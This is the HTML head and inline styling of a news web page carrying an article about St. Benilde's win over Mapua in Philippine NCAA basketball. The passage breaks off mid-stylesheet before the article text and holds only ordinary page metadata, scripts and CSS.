

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://chicagodigitalpost.com/1101/ncaa-will-gozum-st-benilde-foil-mapua/
body_size: 35296
content:
<!doctype html> <!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]--> <!--[if IE 7]><html class="no-js lt-ie9 lt-ie8" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]--> <!--[if IE 8]><html class="no-js lt-ie9" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]--> <!--[if IE 9]><html class="no-js lt-ie10" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]--> <!--[if gt IE 8]><!--><html class="no-js" lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]--><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /><meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' /><link rel="profile" href="https://gmpg.org/xfn/11" /><link rel="pingback" href="https://chicagodigitalpost.com/xmlrpc.php" /><meta property="og:type" content="article"><meta property="og:title" content="NCAA: Will Gozum, St. Benilde foil Mapua"><meta property="og:site_name" content="Chicago Digital Post"><meta property="og:description" content="St. Benilde’s Will Gozum. –NCAA PHOTO MANILA, Philippines—Will Gozum’s season-game pushed College of St. Benilde back in the win column"><meta property="og:url" content="https://chicagodigitalpost.com/1101/ncaa-will-gozum-st-benilde-foil-mapua/"><meta property="og:locale" content="en_US"><meta property="og:image" content="https://chicagodigitalpost.com/wp-content/uploads/2022/10/NCAA-Will-Gozum-St-Benilde-foil-Mapua.jpeg"><meta property="og:image:height" content="1365"><meta property="og:image:width" content="2048"><meta property="article:published_time" content="2022-10-19T07:52:00+00:00"><meta property="article:modified_time" content="2022-10-19T07:52:00+00:00"><meta property="article:section" content="Sports"><meta name="twitter:card" content="summary_large_image"><meta name="twitter:title" content="NCAA: Will Gozum, St. Benilde foil Mapua"><meta name="twitter:description" content="St. Benilde’s Will Gozum. –NCAA PHOTO MANILA, Philippines—Will Gozum’s season-game pushed College of St. Benilde back in the win column"><meta name="twitter:url" content="https://chicagodigitalpost.com/1101/ncaa-will-gozum-st-benilde-foil-mapua/"><meta name="twitter:site" content=""><meta name="twitter:image" content="https://chicagodigitalpost.com/wp-content/uploads/2022/10/NCAA-Will-Gozum-St-Benilde-foil-Mapua.jpeg"><meta name="twitter:image:width" content="2048"><meta name="twitter:image:height" content="1365"> <script defer src="[data-uri]"></script> <script defer src="[data-uri]"></script> <title>NCAA: Will Gozum, St. Benilde foil Mapua - Chicago Digital Post</title><meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/><link rel="canonical" href="https://chicagodigitalpost.com/1101/ncaa-will-gozum-st-benilde-foil-mapua/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="NCAA: Will Gozum, St. Benilde foil Mapua - Chicago Digital Post" /><meta property="og:description" content="You might also like Daniel Dubois is preparing for a world heavyweight title shot against Oleksandr Usyk or Tyson Fury | Boxing News Ultimate Kho Kho Top Attacker Jamadar Is From Kolhapur Prince handed the reins to the Broncos St. Benilde’s Will Gozum. –NCAA PHOTO MANILA, Philippines—Will Gozum’s season-game pushed College of St. Benilde back [&hellip;]" /><meta property="og:url" content="https://chicagodigitalpost.com/1101/ncaa-will-gozum-st-benilde-foil-mapua/" /><meta property="og:site_name" content="Chicago Digital Post" /><meta property="article:section" content="Sports" /><meta property="og:image" content="https://chicagodigitalpost.com/wp-content/uploads/2022/10/NCAA-Will-Gozum-St-Benilde-foil-Mapua-1024x683.jpeg" /><meta property="og:image:secure_url" content="https://chicagodigitalpost.com/wp-content/uploads/2022/10/NCAA-Will-Gozum-St-Benilde-foil-Mapua-1024x683.jpeg" /><meta property="og:image:width" content="1024" /><meta property="og:image:height" content="683" /><meta property="og:image:alt" content="St. Benilde" /><meta property="og:image:type" content="image/jpeg" /><meta property="article:published_time" content="2022-10-19T07:52:00+00:00" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="NCAA: Will Gozum, St. Benilde foil Mapua - Chicago Digital Post" /><meta name="twitter:description" content="You might also like Daniel Dubois is preparing for a world heavyweight title shot against Oleksandr Usyk or Tyson Fury | Boxing News Ultimate Kho Kho Top Attacker Jamadar Is From Kolhapur Prince handed the reins to the Broncos St. Benilde’s Will Gozum. –NCAA PHOTO MANILA, Philippines—Will Gozum’s season-game pushed College of St. Benilde back [&hellip;]" /><meta name="twitter:image" content="https://chicagodigitalpost.com/wp-content/uploads/2022/10/NCAA-Will-Gozum-St-Benilde-foil-Mapua-1024x683.jpeg" /><meta name="twitter:label1" content="Written by" /><meta name="twitter:data1" content="Staff Writer" /><meta name="twitter:label2" content="Time to read" /><meta name="twitter:data2" content="1 minute" /> <script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["NewsMediaOrganization","Organization"],"@id":"https://chicagodigitalpost.com/#organization","name":"Chicago Digital Post","url":"https://chicagodigitalpost.com","logo":{"@type":"ImageObject","@id":"https://chicagodigitalpost.com/#logo","url":"https://chicagodigitalpost.com/wp-content/uploads/2022/03/logo.png","contentUrl":"https://chicagodigitalpost.com/wp-content/uploads/2022/03/logo.png","caption":"Chicago Digital Post","inLanguage":"en-US","width":"429","height":"55"}},{"@type":"WebSite","@id":"https://chicagodigitalpost.com/#website","url":"https://chicagodigitalpost.com","name":"Chicago Digital Post","publisher":{"@id":"https://chicagodigitalpost.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://chicagodigitalpost.com/wp-content/uploads/2022/10/NCAA-Will-Gozum-St-Benilde-foil-Mapua.jpeg","url":"https://chicagodigitalpost.com/wp-content/uploads/2022/10/NCAA-Will-Gozum-St-Benilde-foil-Mapua.jpeg","width":"2048","height":"1365","caption":"St. Benilde","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://chicagodigitalpost.com/1101/ncaa-will-gozum-st-benilde-foil-mapua/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://chicagodigitalpost.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://chicagodigitalpost.com/1101/ncaa-will-gozum-st-benilde-foil-mapua/","name":"NCAA: Will Gozum, St. Benilde foil Mapua"}}]},{"@type":"WebPage","@id":"https://chicagodigitalpost.com/1101/ncaa-will-gozum-st-benilde-foil-mapua/#webpage","url":"https://chicagodigitalpost.com/1101/ncaa-will-gozum-st-benilde-foil-mapua/","name":"NCAA: Will Gozum, St. Benilde foil Mapua - Chicago Digital Post","datePublished":"2022-10-19T07:52:00+00:00","dateModified":"2022-10-19T07:52:00+00:00","isPartOf":{"@id":"https://chicagodigitalpost.com/#website"},"primaryImageOfPage":{"@id":"https://chicagodigitalpost.com/wp-content/uploads/2022/10/NCAA-Will-Gozum-St-Benilde-foil-Mapua.jpeg"},"inLanguage":"en-US","breadcrumb":{"@id":"https://chicagodigitalpost.com/1101/ncaa-will-gozum-st-benilde-foil-mapua/#breadcrumb"}},{"@type":"Person","@id":"https://chicagodigitalpost.com/1101/ncaa-will-gozum-st-benilde-foil-mapua/#author","name":"Staff Writer","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/27d291630965e266f8400afa38bd682c01e9c010451ff97bb480ff79f81b7feb?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/27d291630965e266f8400afa38bd682c01e9c010451ff97bb480ff79f81b7feb?s=96&amp;d=mm&amp;r=g","caption":"Staff Writer","inLanguage":"en-US"},"worksFor":{"@id":"https://chicagodigitalpost.com/#organization"}},{"@type":"BlogPosting","headline":"NCAA: Will Gozum, St. Benilde foil Mapua - Chicago Digital Post","datePublished":"2022-10-19T07:52:00+00:00","dateModified":"2022-10-19T07:52:00+00:00","author":{"@id":"https://chicagodigitalpost.com/1101/ncaa-will-gozum-st-benilde-foil-mapua/#author","name":"Staff Writer"},"publisher":{"@id":"https://chicagodigitalpost.com/#organization"},"description":"St. Benilde\u2019s Will Gozum. \u2013NCAA PHOTO","name":"NCAA: Will Gozum, St. Benilde foil Mapua - Chicago Digital Post","@id":"https://chicagodigitalpost.com/1101/ncaa-will-gozum-st-benilde-foil-mapua/#richSnippet","isPartOf":{"@id":"https://chicagodigitalpost.com/1101/ncaa-will-gozum-st-benilde-foil-mapua/#webpage"},"image":{"@id":"https://chicagodigitalpost.com/wp-content/uploads/2022/10/NCAA-Will-Gozum-St-Benilde-foil-Mapua.jpeg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://chicagodigitalpost.com/1101/ncaa-will-gozum-st-benilde-foil-mapua/#webpage"}}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='preconnect' href='https://fonts.gstatic.com' /><link rel="alternate" type="application/rss+xml" title="Chicago Digital Post &raquo; Feed" href="https://chicagodigitalpost.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Chicago Digital Post &raquo; Comments Feed" href="https://chicagodigitalpost.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Chicago Digital Post &raquo; NCAA: Will Gozum, St. Benilde foil Mapua Comments Feed" href="https://chicagodigitalpost.com/1101/ncaa-will-gozum-st-benilde-foil-mapua/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://chicagodigitalpost.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchicagodigitalpost.com%2F1101%2Fncaa-will-gozum-st-benilde-foil-mapua%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://chicagodigitalpost.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchicagodigitalpost.com%2F1101%2Fncaa-will-gozum-st-benilde-foil-mapua%2F&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */</style><style id='wp-block-library-inline-css' type='text/css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><link rel='stylesheet' id='contact-form-7-css' href='https://chicagodigitalpost.com/wp-content/cache/autoptimize/autoptimize_single_64ac31699f5326cb3c76122498b76f66.php?ver=6.1.4' type='text/css' media='all' /><link rel='stylesheet' id='ez-toc-css' href='https://chicagodigitalpost.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.80' type='text/css' media='all' /><style id='ez-toc-inline-css' type='text/css'>div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
/*# sourceURL=ez-toc-inline-css */</style><link rel='stylesheet' id='jnews-parent-style-css' href='https://chicagodigitalpost.com/wp-content/themes/jnews/style.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='js_composer_front-css' href='https://chicagodigitalpost.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.6.1' type='text/css' media='all' /><link rel='stylesheet' id='jeg_customizer_font-css' href='//fonts.googleapis.com/css?family=Fira+Sans%3Aregular%2C700&#038;display=swap&#038;ver=1.3.0' type='text/css' media='all' /><link rel='stylesheet' id='font-awesome-css' href='https://chicagodigitalpost.com/wp-content/themes/jnews/assets/fonts/font-awesome/font-awesome.min.css?ver=1.0.0' type='text/css' media='all' /><link rel='stylesheet' id='jnews-frontend-css' href='https://chicagodigitalpost.com/wp-content/themes/jnews/assets/dist/frontend.min.css?ver=1.0.0' type='text/css' media='all' /><link rel='stylesheet' id='jnews-js-composer-css' href='https://chicagodigitalpost.com/wp-content/cache/autoptimize/autoptimize_single_fc83441dd57e3efc19dde7715224aa04.php?ver=1.0.0' type='text/css' media='all' /><link rel='stylesheet' id='jnews-style-css' href='https://chicagodigitalpost.com/wp-content/themes/jnews-child/style.css?ver=1.0.0' type='text/css' media='all' /><link rel='stylesheet' id='jnews-darkmode-css' href='https://chicagodigitalpost.com/wp-content/cache/autoptimize/autoptimize_single_c36fb978334f0d96c7059512418f294c.php?ver=1.0.0' type='text/css' media='all' /><link rel='stylesheet' id='jnews-scheme-css' href='https://chicagodigitalpost.com/wp-content/cache/autoptimize/autoptimize_single_7933d9cd6485693b2d9a726e26984e9c.php?ver=1.0.0' type='text/css' media='all' /><link rel='stylesheet' id='jnews-select-share-css' href='https://chicagodigitalpost.com/wp-content/cache/autoptimize/autoptimize_single_d8362094b258cbf05eff4954b9e53a06.php' type='text/css' media='all' /> <script type="text/javascript" src="https://chicagodigitalpost.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script defer type="text/javascript" src="https://chicagodigitalpost.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script defer src="data:text/javascript;base64,"></script><link rel="https://api.w.org/" href="https://chicagodigitalpost.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://chicagodigitalpost.com/wp-json/wp/v2/posts/1101" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://chicagodigitalpost.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel='shortlink' href='https://chicagodigitalpost.com/?p=1101' /><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/> <script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Organization","@id":"https:\/\/chicagodigitalpost.com\/#organization","url":"https:\/\/chicagodigitalpost.com\/","name":"","logo":{"@type":"ImageObject","url":""},"sameAs":["https:\/\/www.facebook.com\/","https:\/\/twitter.com\/","https:\/\/www.instagram.com\/","https:\/\/www.youtube.com"]}</script> <script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"https:\/\/chicagodigitalpost.com\/#website","url":"https:\/\/chicagodigitalpost.com\/","name":"","potentialAction":{"@type":"SearchAction","target":"https:\/\/chicagodigitalpost.com\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script> <link rel="icon" href="https://chicagodigitalpost.com/wp-content/uploads/2022/03/cropped-fav-32x32.jpg" sizes="32x32" /><link rel="icon" href="https://chicagodigitalpost.com/wp-content/uploads/2022/03/cropped-fav-192x192.jpg" sizes="192x192" /><link rel="apple-touch-icon" href="https://chicagodigitalpost.com/wp-content/uploads/2022/03/cropped-fav-180x180.jpg" /><meta name="msapplication-TileImage" content="https://chicagodigitalpost.com/wp-content/uploads/2022/03/cropped-fav-270x270.jpg" /><style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">.jeg_container, .jeg_content, .jeg_boxed .jeg_main .jeg_container, .jeg_autoload_separator { background-color : #ffffff; } body { --j-body-color : #555555; --j-accent-color : #195ea9; --j-alt-color : #2e9fff; --j-heading-color : #000000; --j-entry-color : #333333; } body,.jeg_newsfeed_list .tns-outer .tns-controls button,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-header .jeg_meta_donation a,.entry-header .jeg_meta_bookmark a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : #555555; } a, .jeg_menu_style_5>li>a:hover, .jeg_menu_style_5>li.sfHover>a, .jeg_menu_style_5>li.current-menu-item>a, .jeg_menu_style_5>li.current-menu-ancestor>a, .jeg_navbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_midbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_side_tabs li.active, .jeg_block_heading_5 strong, .jeg_block_heading_6 strong, .jeg_block_heading_7 strong, .jeg_block_heading_8 strong, .jeg_subcat_list li a:hover, .jeg_subcat_list li button:hover, .jeg_pl_lg_7 .jeg_thumb .jeg_post_category a, .jeg_pl_xs_2:before, .jeg_pl_xs_4 .jeg_postblock_content:before, .jeg_postblock .jeg_post_title a:hover, .jeg_hero_style_6 .jeg_post_title a:hover, .jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover, .widget_jnews_popular .jeg_post_title a:hover, .jeg_meta_author a, .widget_archive li a:hover, .widget_pages li a:hover, .widget_meta li a:hover, .widget_recent_entries li a:hover, .widget_rss li a:hover, .widget_rss cite, .widget_categories li a:hover, .widget_categories li.current-cat>a, 